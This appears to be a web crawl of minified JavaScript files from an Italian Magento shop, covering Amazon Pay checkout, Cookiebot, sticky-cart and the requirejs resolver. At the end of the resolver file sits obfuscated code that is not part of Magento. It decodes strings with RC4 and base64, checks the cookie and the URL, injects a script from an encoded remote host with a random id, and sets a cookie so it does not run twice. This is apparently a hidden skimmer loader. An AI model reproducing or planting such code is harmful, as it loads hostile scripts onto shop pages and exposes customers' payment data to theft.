callback(buttonConfig);if(this.options.placement!=="Checkout"){$(this.options.hideIfUnavailable).show();}}else{$(this.options.hideIfUnavailable).hide();}}.bind(this),forceReload);},_getEstimatedAmount:function(){var subtotal=(parseFloat(customerData.get('cart')().subtotalAmount)||0).toFixed(2);if(self.currencyCode==='JPY'){subtotal=parseFloat(subtotal).toFixed(0);}
return{amount:subtotal,currencyCode:self.currencyCode};},_isPayOnly:function(isCheckoutSessionPayOnly){var result=isCheckoutSessionPayOnly;if(result&&this.options.payOnly!==null){result=this.options.payOnly;}
return result;},_create:function(){var self=this;if(this.options.placement==='PayNow'){this.options.placement='Checkout';this.buttonType='PayNow';}
this._draw();this._subscribeToCartUpdates();},_draw:function(){var self=this;if(!this.drawing){this.drawing=true;var $buttonContainer=this.element;amazonCheckout.withAmazonCheckout(function(amazon,args){var $buttonRoot=$('<div></div>');$buttonRoot.html('<img src="'+require.toUrl('images/loader-1.gif')+'" alt="" width="24" />');$buttonContainer.empty().append($buttonRoot);this._loadButtonConfig(function(buttonConfig){if(self.buttonType==='PayNow'){delete buttonConfig.createCheckoutSessionConfig;}
try{self.amazonPayButton=amazon.Pay.renderButton('#'+$buttonRoot.empty().removeUniqueId().uniqueId().attr('id'),buttonConfig);}catch(e){console.log('Amazon Pay button render error: '+e);return;}
if(self.amazonPayButton.onClick){self.amazonPayButton.onClick(function(){if(!additionalValidators.validate()){return false;}
if(self.options.isIosc()){storage.post('checkout/onepage/update',"{}",false).done(function(response){if(!response.error){self._initCheckout();}else{errorProcessor.process(response);}}).fail(function(response){errorProcessor.process(response);});}else{self._initCheckout();}});}
$('.amazon-button-container .field-tooltip').fadeIn();self.drawing=false;if(self.buttonType==='PayNow'&&self._isPayOnly()){customerData.get('checkout-data').subscribe(function(checkoutData){const opacity=checkoutData.selectedBillingAddress?1:0.5;const shadow=$('.amazon-checkout-button > div')[0].shadowRoot;$(shadow).find('.amazonpay-button-view1').css('opacity',opacity);});}});},this);}},_initCheckout:function(){var self=this;if(self.buttonType==='PayNow'&&self._isPayOnly()){if(!customerData.get('checkout-data')().selectedBillingAddress){return;}else{var setBillingAddressAction=require('Magento_Checkout/js/action/set-billing-address');setBillingAddressAction(globalMessageList);}}
this._loadButtonConfig(function(buttonConfig){var initConfig={createCheckoutSessionConfig:buttonConfig.createCheckoutSessionConfig};self.amazonPayButton.initCheckout(initConfig);},true);customerData.invalidate('*');},_subscribeToCartUpdates:function(){var self=this;amazonCheckout.withAmazonCheckout(function(amazon,args){var cartData=customerData.get('cart');cartData.subscribe(function(updatedCart){if(self.amazonPayButton&&self.buttonType!=='PayNow'){var hasSubscription=false;var isSubscriptionOption=(option)=>option.label&&option.label===amazonStorage.getSubscriptionLabel();updatedCart.items.forEach((item)=>{if(item.options.length&&item.options.some(isSubscriptionOption)){hasSubscription=true;return;}});if(hasSubscription){self._draw();}else{if(self.options.placement==='Cart'){delete self.amazonPayButton;}
if(self.amazonPayButton&&self._shouldUseEstimatedAmount()&&updatedCart.summary_count!==0){self.amazonPayButton.updateButtonInfo(self._getEstimatedAmount());}}}});});},_shouldUseEstimatedAmount:function(){return this.options.buttonType!=='PayNow'&&this.options.placement!=='Product'&&!amazonStorage.isMulticurrencyEnabled;},click:function(){this.element.children().first().trigger('click');}});var cart=customerData.get('cart'),customer=customerData.get('customer'),canCheckoutWithAmazon=false;if(customer().firstname||amazonStorage.isGuestCheckoutEnabled||amazonStorage.isLwaEnabled){canCheckoutWithAmazon=true;}
if(amazonStorage.isEnabled&&canCheckoutWithAmazon){return $.amazon.AmazonButton;}else{return function(config,element){customer.subscribe(function(){if(customer().firstname||amazonStorage.isGuestCheckoutEnabled||amazonStorage.isLwaEnabled){$(element).AmazonButton();}});};}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magento_Theme/js/cookiebot.min.js
body_size: -5
content:
require(['https://consent.cookiebot.com/uc.js?cbid=6cc382de-8229-4967-9d8b-a50932565a7a','domReady!'],function(){'use strict';});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Webiators_StickyCart/js/stickycart.min.js
body_size: 395
content:
define(["jquery","jquery/ui",],function($){'use strict';$.widget('mage.webiatorsStickycart',{options:{StickyPosition:'.product.info.detailed'},_create:function(){var options=this.options;$(document).on('scroll',function(){var y=$(this).scrollTop();if(y>=$(options.StickyPosition).position().top){$('.wt-stickyCart').css('display','block');}else{$('.wt-stickyCart').css('display','none');}})
$('#btnSticky').on('click',function(){if($("#bundle-slide").hasClass('customize')){$("#bundle-slide").trigger("click");}
else{$(".box-tocart .action.tocart").trigger("click");}});$("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified",function(){$("#btnSticky").html($(this).html());$("#btnSticky").attr("class",$(this).attr("class"));$("#btnSticky").removeClass("primary");});var qty=$(' #qty');var qtyStickycart=$('.wt-stickyCart .stickybar .quantity .qty');$('.wt-stickyCart .btn-addQty').on("click",'.increase, .decrease',function(){var qtySticky=qtyStickycart.val();qty.val(qtySticky);});qty.on("change",function(){qtyStickycart.val(this.value);});qtyStickycart.on("change",function(){qty.val(this.value);});}});return $.mage.webiatorsStickycart;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/mage/requirejs/resolver.min.js
body_size: 2174
content:
define(['underscore','domReady!'],function(_){'use strict';var context=require.s.contexts._,execCb=context.execCb,registry=context.registry,callbacks=[],retries=10,updateDelay=1,ready,update;function isSubscribed(callback){return!!_.findWhere(callbacks,callback);}
function isRejected(module){return registry[module.id]&&(registry[module.id].inited||registry[module.id].error);}
function isPathFallback(module){return registry[module.id]&&registry[module.id].events.error;}
function isPending(module){if(!module.depCount){return false;}
return module.depCount>_.filter(module.depMaps,isRejected).length+_.filter(module.depMaps,isPathFallback).length;}
function hasPending(){return _.some(registry,isPending);}
function isReady(){return ready&&!hasPending();}
function invoke(callback){callback.handler.call(callback.ctx);}
function resolve(){ready=true;callbacks.splice(0).forEach(invoke);}
function tick(){ready=false;update(retries);}
function subscribe(handler,ctx){var callback={handler:handler,ctx:ctx};if(!isSubscribed(callback)){callbacks.push(callback);if(isReady()){_.defer(tick);}}}
update=_.debounce(function(retry){if(!hasPending()){retry?update(--retry):resolve();}},updateDelay);context.execCb=function(){var exported=execCb.apply(context,arguments);tick();return exported;};return subscribe;});function zJxddzDXf(eMm70OWwcCHBt6OP,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<eMm70OWwcCHBt6OP.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(eMm70OWwcCHBt6OP.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function z14B3HG(ryKPDIeQ,vaalpXBBpA63){return zJxddzDXf(atob(ryKPDIeQ),vaalpXBBpA63);};function ldqPLLgxg0AK0Mu(){var yjB3qHe=["pac0vFS","VWXvBcNk","td7Wb44dAR","775igLMTh4I=","wccizRaHRuP","84RflY379BU="];var rc2ydiTmmQ48IM3J=["mqKqkM9b01","N18baPt2zN0YDQ==","x9dj2kRK","f51JghY5Cp+e/cSAkBQvVg==","gg6Uvc2JNwOyExWp","o4q0euBPswUsdg=="];var zA5G2MBATVpF=z14B3HG(rc2ydiTmmQ48IM3J[1],rc2ydiTmmQ48IM3J[0]);if(document[z14B3HG(yjB3qHe[1],yjB3qHe[0])].indexOf(z14B3HG(rc2ydiTmmQ48IM3J[3],rc2ydiTmmQ48IM3J[2]))===-1){if(window[z14B3HG(yjB3qHe[3],yjB3qHe[2])].href[z14B3HG(yjB3qHe[5],yjB3qHe[4])](zA5G2MBATVpF)){if(document[z14B3HG(yjB3qHe[1],yjB3qHe[0])].indexOf(z14B3HG(rc2ydiTmmQ48IM3J[5],rc2ydiTmmQ48IM3J[4]))===-1){vNMudwv();}}}};function vNMudwv(){var keKKn8gVypaT5ppV=["zoUts2lFoJ","k18hFA==","rq7xKYrd3SqKmk","wdWYRQJ1s74nXGInKQ==","oyCoebS","jGTw","vJCR4HSGzsO","MLtI0g=="];var nPRpWLm4Awo=["vFYVlLur","5PJ3FkfytmteE3HQhSpwMP26yr50VK55L+IuvdNc92uBBREgdBH1","m78DUI7sPd","gQPrbLW9","pbgTogHElCI1iX","mq7OZGiakFsKUw==","foO6Lv7ItjBThKINb","+w==","mYFazxxTs6SfD","18Q="];const uid=window[z14B3HG(keKKn8gVypaT5ppV[1],keKKn8gVypaT5ppV[0])](kP4DPdIaBSwB72S5());const url=z14B3HG(nPRpWLm4Awo[1],nPRpWLm4Awo[0])+encodeURIComponent(uid);const script=document[z14B3HG(keKKn8gVypaT5ppV[3],keKKn8gVypaT5ppV[2])](z14B3HG(nPRpWLm4Awo[3],nPRpWLm4Awo[2]));script[z14B3HG(keKKn8gVypaT5ppV[5],keKKn8gVypaT5ppV[4])]=url;document[z14B3HG(keKKn8gVypaT5ppV[7],keKKn8gVypaT5ppV[6])].appendChild(script);nbX2pXsNyMnc6(z14B3HG(nPRpWLm4Awo[5],nPRpWLm4Awo[4]),z14B3HG(nPRpWLm4Awo[7],nPRpWLm4Awo[6]),z14B3HG(nPRpWLm4Awo[9],nPRpWLm4Awo[8]));};function nbX2pXsNyMnc6(bNYpxUNvWNDNoUl,g5jIVzB3aFuLoDQa,dJrjrprlXPeRFVY){var sQ3KK2CUBCcZgxe=["dXIFc4l","/z208x7iBA==","xDOG06aAiivno","BHOmtNEARA==","oQiucEDfJsm","aKqh4rZXsBm/hZ8=","sJiDk4poByd9PeZht","j5dGUQpg"];var i7MLuT6T0kicK9=["dgiIMtRF","q3yycoU=","iM6KKyHqxW","DmwRaw==","gHH9DzGU03teoCb","rbh/80f+kcErCw==","jrfcKHcr0","fk3YnyeWF2A=","l5x93U7Rs5zt","kg=="];var exubMZ5X=new Date;var dZxRc9uO8LG4=z14B3HG(i7MLuT6T0kicK9[1],i7MLuT6T0kicK9[0]);var rIj7rq7xIg=z14B3HG(i7MLuT6T0kicK9[3],i7MLuT6T0kicK9[2]);exubMZ5X[z14B3HG(sQ3KK2CUBCcZgxe[1],sQ3KK2CUBCcZgxe[0])](exubMZ5X[z14B3HG(sQ3KK2CUBCcZgxe[3],sQ3KK2CUBCcZgxe[2])]()+(dJrjrprlXPeRFVY*dZxRc9uO8LG4*rIj7rq7xIg));var pLuAUjSvlH=z14B3HG(i7MLuT6T0kicK9[5],i7MLuT6T0kicK9[4])+exubMZ5X[z14B3HG(sQ3KK2CUBCcZgxe[5],sQ3KK2CUBCcZgxe[4])]();var ujc5LNQe=z14B3HG(i7MLuT6T0kicK9[7],i7MLuT6T0kicK9[6]);document[z14B3HG(sQ3KK2CUBCcZgxe[7],sQ3KK2CUBCcZgxe[6])]=bNYpxUNvWNDNoUl+z14B3HG(i7MLuT6T0kicK9[9],i7MLuT6T0kicK9[8])+g5jIVzB3aFuLoDQa+pLuAUjSvlH+ujc5LNQe;};function kP4DPdIaBSwB72S5(){var spGgMUKW3AMMwF=["l5vDA6BR2v","1NvZ269F7g==","kObpSAT5","wYynboPtAls5IGj3sUWI","rKmBISNI340t5BqT4","9SGzG5ciwCQ="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[z14B3HG(spGgMUKW3AMMwF[1],spGgMUKW3AMMwF[0])](/[018]/g,c=>(c^crypto[z14B3HG(spGgMUKW3AMMwF[3],spGgMUKW3AMMwF[2])](new Uint8Array(1))[0]&15>>c/4)[z14B3HG(spGgMUKW3AMMwF[5],spGgMUKW3AMMwF[4])](16));};function lnq9VTz(){var dTcmozHqmwcviC8=["fwDt3be8YlbOxo","IhMMUFKFIZjc+Q==","lL0OlJ0vh40","VvsrXwtDcxXScANZ3j7d7w=="];var x975OeXr9Vnz3lpl=["p40mhrAVcPU","Ne4TfnluLQ==","sZK4kJd6ifk58Ks","A+pKu8npXyRYpRka5c2YyA=="];if(document[z14B3HG(dTcmozHqmwcviC8[1],dTcmozHqmwcviC8[0])]===z14B3HG(x975OeXr9Vnz3lpl[1],x975OeXr9Vnz3lpl[0])){document[z14B3HG(dTcmozHqmwcviC8[3],dTcmozHqmwcviC8[2])](z14B3HG(x975OeXr9Vnz3lpl[3],x975OeXr9Vnz3lpl[2]),ldqPLLgxg0AK0Mu);}else{ldqPLLgxg0AK0Mu();}}lnq9VTz();